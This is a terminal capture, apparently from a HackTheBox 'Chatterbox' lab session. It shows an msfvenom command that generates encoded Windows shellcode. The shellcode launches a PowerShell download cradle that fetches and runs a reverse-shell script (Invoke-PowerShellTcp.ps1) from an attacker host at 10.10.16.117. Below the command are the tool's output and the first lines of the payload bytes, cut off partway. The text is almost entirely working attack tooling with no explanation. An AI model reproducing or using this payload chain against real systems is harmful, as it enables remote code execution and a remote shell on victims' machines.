 root@Kali:~/hackthebox/chatterbox# msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/Inv
oke-PowerShellTcp.ps1')\"" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\
x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\x
c8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf
3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 706 (iteration=0)
x86/unicode_mixed chosen with final size 706
Payload size: 706 bytes
Final size of python file: 3440 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x49\x6c\x5a\x48\x31\x72"